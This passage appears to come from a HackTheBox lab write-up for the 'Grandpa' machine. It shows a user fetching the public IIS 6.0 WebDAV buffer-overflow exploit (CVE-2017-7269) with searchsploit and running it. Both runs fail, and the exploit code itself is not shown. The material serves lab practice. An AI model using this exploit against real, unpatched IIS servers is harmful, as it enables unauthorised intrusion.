 192.168.1.15
10.10.14.22
10.10.10.14 - Grandpa
❯ searchsploit -m windows/remote/41738.py
Exploit: Microsoft IIS 6.0 - WebDAV 'ScStoragePathFromUrl' Remote Buffer Overflow
URL: https://www.exploit-db.com/exploits/41738
Path: /usr/share/exploitdb/exploits/windows/remote/41738.py
Codes: CVE-2017-7269
Verified: False
File Type: ASCII text, with very long lines (2183)
Copied to: /home/al3j0/Documents/HackTheBox/Windows/Grandpa/content/41738.py
❯ mv 41738.py iis6_exploit.py
❯ python3 iis6_exploit.py
File "/home/al3j0/Documents/HackTheBox/Windows/Grandpa/content/iis6_exploit.py", line 39
print pay
^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
❯ python2 iis6_exploit.py
Traceback (most recent call last):
File "iis6_exploit.py", line 26, in <module>
sock.connect(('127.0.0.1',80))
File "/usr/lib/python2.7/socket.py", line 228, in meth
return getattr(self._sock,name)(*args)
socket.error: [Errno 111] Connection refused
❯ python2 iis6_exploit.py -h
Traceback (most recent call last):
VPN - root's tasks
Privilege Escalation